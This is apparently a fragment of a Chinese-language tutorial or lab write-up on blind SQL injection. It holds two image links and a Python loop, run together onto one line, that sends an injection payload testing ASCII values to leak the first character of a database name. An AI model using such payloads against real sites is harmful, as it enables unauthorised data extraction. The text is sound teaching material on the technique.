 for ascii_val in range(97, 123): # a-zif check(f"1' and ascii(substr(database(),1,1))={ascii_val} --+"):print(f"✅ 第1个字符: {chr(ascii_val)} (ASCII {ascii_val})")breakprint("\n[*] 使用完整脚本可以自动获取所有数据")
